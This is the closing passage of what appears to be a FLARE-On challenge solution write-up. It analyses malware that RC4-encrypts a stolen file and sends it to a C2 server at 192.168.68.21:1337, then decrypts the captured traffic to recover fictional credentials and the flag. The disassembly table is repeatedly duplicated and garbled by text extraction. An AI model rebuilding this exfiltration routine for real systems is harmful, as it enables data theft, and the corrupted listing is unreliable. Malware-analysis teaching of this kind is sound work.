| seg000:002403FB<br>seg000:002403FC<br>seg000:00240403FC<br>seg000:00240403FC<br>seg000:00240403<br>seg000:002404040<br>seg000:002404040<br>seg000:002404040<br>seg000:00240414<br>seg000:00240415<br>seg000:00240425<br>seg000:00240425<br>seg000:00240431<br>seg000:00240431<br>seg000:00240431<br>seg000:00240431<br>seg000:00240431<br>seg000:00240431<br>seg000:00240431<br>seg000:00240431<br>seg000:00240431                                                                                                    | dec repne s<br>not dec<br>mov<br>call<br>lea<br>lea<br>mov<br>call<br>lea<br>push<br>push<br>lea<br>call<br>mov<br>call<br>mov<br>call                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>edx,<br>edx,<br>ecx,<br>zRC4E<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,                                                                                                    | ebx Set RC4 key<br>[dkey<br>[ebp+rc4_state]<br>[ebp+rile_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h ; 1337<br>ectToC2 Connect to C2<br>eax<br>[ebp+file_contents]                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FC<br>seg000:00240407<br>seg000:00240400<br>seg000:00240403<br>seg000:00240403<br>seg000:00240408<br>seg000:00240404<br>seg000:0024041A<br>seg000:0024041F<br>seg000:00240441<br>seg000:00240433<br>seg000:00240433<br>seg000:00240433<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call<br>lea<br>push<br>lea<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>push<br>lea<br>call<br>push<br>lea<br>call<br>push<br>lea<br>call<br>lea<br>push<br>lea<br>call<br>lea<br>push<br>lea<br>call<br>lea<br>push<br>lea<br>call<br>lea<br>push<br>lea<br>call<br>lea<br>push<br>lea<br>call<br>lea<br>push<br>lea<br>call<br>lea<br>push<br>lea<br>call<br>lea<br>push<br>lea<br>call<br>lea<br>push<br>lea<br>call<br>lea<br>push<br>lea<br>call<br>lea<br>push<br>lea<br>call<br>lea<br>call<br>lea<br>call<br>lea<br>call<br>lea<br>call<br>lea<br>call<br>lea<br>call<br>lea<br>call<br>lea<br>call<br>call | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>ecx,<br>zSetR<br>eax,<br>edx,<br>ecx,<br>zRC4E<br>eax,<br>eax,<br>eax,<br>con<br>zCon<br>ebx,<br>eax,<br>eax,<br>eax,<br>con<br>zCon<br>eax,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx | ebx     Set RC4 key       [ebp+rc4_state]     [ebp+file_contents]       [ebp+fum_bytes_read]RC4 encrypt file data       incrypt       [ebp+var_190]   rva g_dynamic_IAT_2[esi] myAPIs_2.WSAStartup] 0C0A84415h ; 192.168.68.21 39h : 1337 ectToC2 eax [ebp+file_contents]                                                                                                    |
| seg00:002403FB<br>seg00:002403FC<br>seg000:002403FC<br>seg000:0024040F<br>seg000:00240400<br>seg000:00240400<br>seg000:00240403<br>seg000:00240405<br>seg000:0024041A<br>seg000:0024041F<br>seg000:0024041A<br>seg000:00240443<br>seg000:00240433<br>seg000:00240433<br>seg000:00240433<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443                                                                                                    | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>push<br>push<br>lea<br>call<br>lea<br>push<br>lea<br>call<br>mov<br>call<br>mov<br>call<br>lea<br>push<br>push<br>lea<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx,<br>ecx,<br>e                                                                                                    | ebx     Set RC4 key       [c4Key     [ebp+rc4_state]       [ebp+tile_contents]     [ebp+tile_contents]       [ebp+twar_190]     [ebp+var_190]       rva g_dynamic_IAT_2[esi]     myAPIs_2.WSAStartup]       @C0A84415h ; 192.168.68.21     [abphine : 1337       eectToC2     Connect to C2       eax     [ebp+file_contents]       num_bytes_read]     [abphine : 1337                                                                                                    |
| seg00:002403FB<br>seg00:002403FC<br>seg00:002403FC<br>seg00:0024040F<br>seg00:00240400<br>seg00:00240400<br>seg00:00240403<br>seg00:00240408<br>seg00:00240408<br>seg00:00240408<br>seg00:00240414<br>seg000:00240415<br>seg000:00240415<br>seg000:00240430<br>seg000:00240433<br>seg000:00240433<br>seg000:00240433<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240444<br>seg000:00240444                                                                                                    | dec repne s<br>not dec<br>call<br>lea<br>lea<br>mov<br>call<br>lea<br>push<br>push<br>lea<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>sush<br>push<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx,<br>ecx,<br>e                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0000844415h ; 192.168.68.21<br>39h : 1337<br>ectToC2 Connect to C2<br>eax<br>[ebp+file_contents]<br>num_bytes_read]                                                                                                    |
| seg00:002403FB<br>seg00:002403FB<br>seg00:00240403FC<br>seg00:00240403FB<br>seg00:00240403FB<br>seg00:002404040<br>seg00:002404040<br>seg00:002404040<br>seg00:002404040<br>seg00:00240414<br>seg00:00240415<br>seg00:00240425<br>seg00:00240425<br>seg00:00240431<br>seg00:00240431<br>seg00:00240431<br>seg00:00240431<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443                                                                                                    | dec repne s<br>not dec<br>mov<br>call<br>lea<br>lea<br>mov<br>call<br>lea<br>push<br>push<br>lea<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>lea<br>push<br>push<br>push<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>ecx,<br>eax,<br>edx,<br>ecx,<br>zRC4E<br>eax,<br>eax,<br>eax,<br>eax,<br>[eax+<br>eax,<br>dx, 5<br>zConn<br>ebx,<br>eax,<br>0<br>[ebp+<br>eax<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,              | ebx Set RC4 key<br>[dkey<br>[ebp+rc4_state]<br>[ebp+rd_state]<br>[ebp+rum bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h ; 1337<br>ectToC2<br>eax<br>[ebp+file_contents]<br>num_bytes_read]<br>Send encrypted data                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FC<br>seg000:0024040FC<br>seg000:00240400<br>seg000:00240400<br>seg000:00240401<br>seg000:00240405<br>seg000:00240404<br>seg000:0024041F<br>seg000:0024041F<br>seg000:0024041F<br>seg000:00240425<br>seg000:00240431<br>seg000:00240433<br>seg000:00240433<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240444<br>seg000:00240444<br>seg000:00240443<br>seg000:00240443                                                                                                    | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>push<br>push<br>lea<br>call<br>mov<br>mov<br>call<br>mov<br>mov<br>call<br>lea<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx,<br>ecx,                                                                                                    | ebx Set RC4 key<br>[dep+rc4_state]<br>[ebp+tile_contents]<br>[ebp+tum_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h : 1337<br>ectToC2<br>eax<br>[ebp+file_contents]<br>num_bytes_read]<br>Send encrypted data<br>rva g_dynamic_IAT_2[esi]                                                                                                    |
| seg00:002403FB<br>seg00:002403FC<br>seg000:002403FC<br>seg000:0024040FC<br>seg000:00240400<br>seg000:00240400<br>seg000:00240400<br>seg000:00240408<br>seg000:00240404<br>seg000:00240414<br>seg000:00240415<br>seg000:002404415<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240441<br>seg000:00240441<br>seg000:00240441<br>seg000:00240441<br>seg000:00240445<br>seg000:00240445<br>seg000:00240445                                                                                                    | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>push<br>push<br>lea<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>bush<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>p                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx,<br>ecx,                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]<br>[ebp+rile_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h : 1337<br>ecctToC2 Connect to C2<br>eax<br>[ebp+file_contents]<br>num_bytes_read]<br>Send encrypted data<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.send]                                                                                               |
| seg00:002403FB<br>seg00:002403FC<br>seg00:002403FC<br>seg00:0024040FC<br>seg00:00240403FB<br>seg00:00240403<br>seg00:00240403<br>seg00:00240403<br>seg00:00240404<br>seg00:00240414<br>seg00:00240414<br>seg00:00240415<br>seg00:00240425<br>seg00:00240430<br>seg00:00240433<br>seg000:00240433<br>seg000:00240433<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240445<br>seg000:00240453<br>seg000:00240453                                                                                                    | dec repne s<br>not dec<br>call<br>lea lea<br>mov<br>call<br>lea push<br>push<br>lea call<br>mov<br>call<br>mov<br>lea push<br>push<br>push<br>push<br>push<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx,<br>ecx,<br>e                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]<br>[ebp+rile_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h : 1337<br>ectToC2 Connect to C2<br>eax<br>[ebp+file_contents]<br>num_bytes_read]<br>Send encrypted data<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.send]                                                                                                |
| seg00:002403FB<br>seg00:002403FC<br>seg00:002403FC<br>seg00:0024040F<br>seg00:00240400<br>seg000:00240400<br>seg000:00240401<br>seg000:00240404<br>seg000:00240404<br>seg000:00240404<br>seg000:0024041F<br>seg000:0024041F<br>seg000:00240443<br>seg000:00240433<br>seg000:00240433<br>seg000:00240433<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240445<br>seg000:00240445<br>seg000:00240453<br>seg000:00240453<br>seg000:00240455<br>seg000:00240455                                                                                                    | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>lea<br>push<br>lea<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>lea<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>ecx,<br>zSetR<br>eax,<br>eax,<br>ecx,<br>zRC4E<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,                                                                                                    | ebx Set RC4 key<br>[ebp+rc4_state]<br>[ebp+rc4_state]<br>[ebp+rum bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h : 1337<br>eectToC2<br>eax<br>[ebp+file_contents]<br>num_bytes_read]<br>Send encrypted data<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.send]                                                                                                    |
| seg00:002403FB<br>seg00:002403FC<br>seg000:002403FC<br>seg000:0024040FC<br>seg000:00240400<br>seg000:00240400<br>seg000:00240403<br>seg000:00240404<br>seg000:00240404<br>seg000:00240414<br>seg000:00240414<br>seg000:00240415<br>seg000:00240433<br>seg000:00240433<br>seg000:00240433<br>seg000:00240433<br>seg000:00240433<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240445<br>seg000:00240453<br>seg000:00240452<br>seg000:00240455                                                                                                    | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>push<br>push<br>lea<br>call<br>lea<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]<br>[ebp+rd_state]<br>[ebp+rd_state]<br>[ebp+rd_state]<br>[ebp+rd_state]<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h : 1337<br>rectToC2<br>eax<br>[ebp+file_contents]<br>num_bytes_read]<br>Send encrypted data<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.send]<br>Shutdown socket<br>public contents]                                                                            |
| seg00:002403FB<br>seg00:002403FC<br>seg00:002403FC<br>seg00:0024040FC<br>seg00:00240405<br>seg00:00240401<br>seg00:00240403<br>seg00:00240408<br>seg00:00240408<br>seg00:00240408<br>seg00:00240405<br>seg00:0024041F<br>seg00:0024041F<br>seg00:00240415<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240443<br>seg00:00240445<br>seg00:00240445<br>seg00:00240445<br>seg00:00240445<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455                                                                                                    | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>lea<br>mov<br>call<br>lea<br>push<br>push<br>lea<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>lea<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx,<br>ecx,                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0000844415h ; 192.168.68.21<br>39h : 1337<br>ectToC2 Connect to C2<br>eax<br>[ebp+file_contents]<br>num_bytes_read]<br>Send encrypted data<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.send]<br>Shutdown socket<br>rva g_dynamic_IAT_2[esi]                                                |
| seg00:002403FB<br>seg00:002403FC<br>seg00:00240403FC<br>seg000:00240403FC<br>seg000:00240403FC<br>seg000:00240403<br>seg000:00240403<br>seg000:002404040<br>seg000:002404045<br>seg000:002404041<br>seg000:002404425<br>seg000:002404425<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240445<br>seg000:00240445<br>seg000:00240455<br>seg000:00240455<br>seg000:00240455<br>seg000:00240455<br>seg000:00240455                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call<br>lea<br>lea<br>mov<br>call<br>lea<br>push<br>push<br>lea<br>call<br>mov<br>lea<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>edx,<br>edx,<br>ecx,<br>zRC4E<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,                                                                                                    | ebx Set RC4 key<br>[dkey<br>[ebp+rc4_state]<br>[ebp+rile_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h ; 1337<br>ectToC2<br>eax<br>[ebp+file_contents]<br>num_bytes_read]<br>Send encrypted data<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.send]<br>Shutdown socket<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.shutdown]                                          |
| seg00:002403FB<br>seg00:002403FC<br>seg00:002403FC<br>seg00:0024040F<br>seg00:00240400<br>seg00:00240400<br>seg00:00240403<br>seg00:00240403<br>seg00:00240405<br>seg00:0024041A<br>seg00:0024041F<br>seg00:0024041F<br>seg00:0024041S<br>seg00:00240431<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240445<br>seg00:00240445<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455                                                                                                    | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>push<br>push<br>lea<br>call<br>mov<br>mov<br>call<br>mov<br>mov<br>call<br>lea<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx                                                                                                    | ebx Set RC4 key<br>[dep+rc4_state]<br>[ebp+tile_contents]<br>[ebp+tum_bytes_read]RC4 encrypt file data<br>incrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h : 1337<br>eectToC2<br>eax<br>[ebp+file_contents]<br>rum_bytes_read]<br>Send encrypted data<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.send]<br>Shutdown socket<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.shutdown]                                                 |
| seg00:002403FB<br>seg00:002403FC<br>seg000:002403FC<br>seg000:0024040FC<br>seg000:00240400<br>seg000:00240400<br>seg000:00240400<br>seg000:00240408<br>seg000:00240404<br>seg000:00240414<br>seg000:00240415<br>seg000:00240441<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240443<br>seg000:00240445<br>seg000:00240445<br>seg000:00240451<br>seg000:00240445<br>seg000:00240445<br>seg000:00240451<br>seg000:00240451<br>seg000:00240455<br>seg000:00240455<br>seg000:00240455<br>seg000:00240455<br>seg000:00240456<br>seg000:00240456<br>seg000:00240456<br>seg000:00240465                                                                                              | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>lea<br>mov<br>call<br>lea<br>push<br>push<br>lea<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>lea<br>call<br>lea<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx,<br>ecx,                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]<br>[ebp+rc4_state]<br>[ebp+rile_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.wSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h : 1337<br>ecctToC2 Connect to C2<br>eax<br>[ebp+file_contents]<br>num_bytes_read]<br>Send encrypted data<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.send]<br>Shutdown socket<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.shutdown]       |
| seg00:002403FB<br>seg00:002403FB<br>seg00:002403FC<br>seg00:0024040FC<br>seg00:00240405<br>seg00:00240401<br>seg00:00240403<br>seg00:00240408<br>seg00:00240408<br>seg00:00240408<br>seg00:00240415<br>seg00:00240415<br>seg00:00240415<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240445<br>seg00:00240445<br>seg00:00240445<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455                                                                         | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>lea<br>mov<br>call<br>lea<br>push<br>push<br>lea<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>lea<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>lea<br>call<br>lea<br>push<br>push<br>push<br>lea<br>call<br>lea<br>push<br>push<br>lea<br>call<br>lea<br>push<br>push<br>push<br>lea<br>call<br>lea<br>push<br>push<br>push<br>push<br>push<br>lea<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2_WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h : 1337<br>ectToC2 Connect to C2<br>eax<br>[ebp+file_contents]<br>num_bytes_read]<br>Send encrypted data<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.send]<br>Shutdown socket<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.shutdown]                           |
| seg00:002403FB<br>seg00:002403FC<br>seg00:002403FC<br>seg00:0024040FC<br>seg00:00240400<br>seg00:00240401<br>seg00:00240401<br>seg00:00240401<br>seg00:0024040E<br>seg00:0024040E<br>seg00:0024041F<br>seg00:0024041F<br>seg00:0024041S<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240445<br>seg00:00240445<br>seg00:00240455<br>seg00:00240455 | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>lea<br>mov<br>call<br>lea<br>push<br>push<br>lea<br>call<br>mov<br>mov<br>call<br>lea<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx                                                                                                    | ebx Set RC4 key<br>[dkey<br>[dbp+rc4_state]<br>[ebp+rc4_state]<br>[ebp+rum bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h ; 1337<br>ectToC2 Connect to C2<br>eax<br>[ebp+file_contents]<br>num_bytes_read]<br>Send encrypted data<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.send]<br>Shutdown socket<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.shutdown]                                |
| seg00:002403FB<br>seg00:002403FC<br>seg00:002403FC<br>seg00:0024040FC<br>seg00:00240400<br>seg00:00240400<br>seg00:00240403<br>seg00:00240403<br>seg00:00240404<br>seg00:00240414<br>seg00:00240414<br>seg00:00240415<br>seg00:00240415<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240443<br>seg00:00240445<br>seg00:00240445<br>seg00:00240453<br>seg00:00240453<br>seg00:00240453<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240455<br>seg00:00240456<br>seg00:00240456<br>seg00:00240465<br>seg00:00240468<br>seg00:00240468<br>seg00:00240468<br>seg00:00240468<br>seg00:00240468                   | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>push<br>push<br>lea<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call<br>nov<br>call<br>ea<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]<br>[ebp+rd4_state]<br>[ebp+rd4_state]<br>[ebp+rd4_state]<br>[ebp+rd4_state]<br>[ebp+rd4_state]<br>[ebp+rd1_le_contents]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>@C0A84415h ; 192.168.68.21<br>39h : 1337<br>ecctToC2 Connect to C2<br>eax<br>[ebp+file_contents]<br>num_bytes_read]<br>Send encrypted data<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.send]<br>Shutdown socket<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.shutdown] |

#### Figure 23: Overview of function at VA 0x24038F



#### C2 COMMUNICATION ANALYSIS

Returning to Wireshark, we identify the final connection to the C2 server by using the filter: tcp.port==1337. Like before, we extract and save the raw bytes to the file accounts.txt.bin. Using either a Python script or a tool like CyberChef (<u>https://gchq.github.io/CyberChef/</u>), we RC4 decrypt the exfiltrated data as shown in Figure 24.

| Operations            | Recipe                      |        | start:         202           end:         202           length:         0                                 |
|-----------------------|-----------------------------|--------|----------------------------------------------------------------------------------------------------|
| rc4                   | RC4                         | ⊗ 11   | Name: accounts.txt.bin                                                                                    |
| <u>RC4</u>            | Passphrase<br>intrepidmango | UTF8 🕶 | Size: 206 bytes                                                                                           |
| RC4 Drop              | Input format                |        | Type: application/octet-stream                                                                            |
| Favourites 🔶          | Latin1 Latin1               |        | Loaded: 100%                                                                                              |
| Data format           |                             |        | Output start: 222 time: 1ms<br>end: 222 length: 286 length: 286 length: 9 lines: 5                        |
| Encryption / Encoding |                             |        | roy:h4ve_you_tri3d_turning_1t_0ff_and_0n_ag4in@flare-on.com:goat<br>moss:Pot-Pocket-Pigeon-Hunt-8:narwhal |
| Public Key            |                             |        | jen:Straighten-Effective-Gift-Pity-1:bunny<br>richmond:Inventor-Hut-Autumn-Tray-6:bird                    |
| Arithmetic / Logic    |                             |        | denholm:123:dog                                                                                           |

Figure 24: RC4 decryption in CyberChef

Having decrypted the exfiltrated data, we definitively know what data was stolen from "Reynholm Industries" and can report back. As it turns out, there is also a FLARE-On challenge flag embedded in this data, h4ve\_you\_tri3d\_turning\_1t\_0ff\_and\_0n\_ag4in@flare-on.com, as seen more clearly in Figure 25.

```
roy:h4ve_you_tri3d_turning_1t_0ff_and_0n_ag4in@flare-on.com:goat
moss:Pot-Pocket-Pigeon-Hunt-8:narwhal
jen:Straighten-Effective-Gift-Pity-1:bunny
richmond:Inventor-Hut-Autumn-Tray-6:bird
denholm:123:dog
```

```
Figure 25: Decrypted contents of C:\accounts.txt
```



17

